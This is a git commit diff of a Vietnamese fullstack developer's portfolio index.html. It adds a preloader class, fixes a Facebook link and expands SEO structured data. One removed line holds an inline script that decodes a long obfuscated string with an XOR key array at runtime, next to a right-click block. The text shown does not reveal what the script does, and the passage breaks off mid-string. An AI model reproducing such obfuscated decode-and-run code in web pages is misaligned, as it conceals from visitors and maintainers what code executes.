
==== commit 445254b6: "feat: add cinematic preloader, SEO 5-zone footer, and update Facebook link" ====
--- a/index.html
+++ b/index.html
@@ -80,8 +80,8 @@
   
   <script>
     (function (d) {
-      d.classList.add('js');
-      setTimeout(function () { if (!window.__appReady) d.classList.add('reveal-fallback'); }, 3500);
+      d.classList.add('js', 'is-preloading');
+      setTimeout(function () { if (!window.__appReady) { d.classList.add('reveal-fallback'); d.classList.remove('is-preloading'); } }, 3500);
     })(document.documentElement);
   </script>
 
@@ -146,17 +146,19 @@
         "knowsLanguage": ["vi"],
         "sameAs": [
           "https://github.com/daiitd",
-          "https://www.facebook.com/nguyenphuongdaii",
+          "https://www.facebook.com/NguyenPhuongDaii",
           "https://www.instagram.com/nguy.enphuongdai/",
           "https://www.tiktok.com/@daipro1245"
         ],
-        "knowsAbout": ["PHP", "Node.js", "React", "MySQL", "Bootstrap", "jQuery", "Git"]
+        "knowsAbout": ["PHP", "Node.js", "React", "MySQL", "SQL Server", "Bootstrap", "jQuery", "Git", "Frontend Development", "Backend Development", "Web Development", "SEO Website", "Artificial Intelligence (AI)", "Digital Technology Solutions"]
       },
       {
         "@type": "WebSite",
         "@id": "https://daiitd.github.io/DaiNguyen/#website",
         "url": "https://daiitd.github.io/DaiNguyen/",
-        "name": "Nguyễn Phương Đại – Portfolio Lập trình viên Fullstack",
+        "name": "Nguyễn Phương Đại IT – Portfolio Lập trình viên Fullstack",
+        "alternateName": ["Nguyễn Phương Đại IT", "NguyenPhuongDai IT"],
+        "slogan": "Không ngừng học hỏi – Sáng tạo công nghệ – Phát triển giá trị số.",
         "inLanguage": "vi-VN",
         "publisher": { "@id": "https://daiitd.github.io/DaiNguyen/#person" }
       },
@@ -189,5 +191,72 @@
   </script>
 
   
-  <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:50%;display:block;object-fit:cover;object-position:center 18%;border:2px solid rgba(94,231,216,.55);box-shadow:0 0 0 2px rgba(124,92,255,.18),0 6px 16px -8px rgba(79,172,254,.7);transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
-</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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